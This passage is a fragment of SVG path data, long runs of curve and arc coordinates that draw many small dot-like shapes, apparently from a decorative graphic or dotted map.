1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 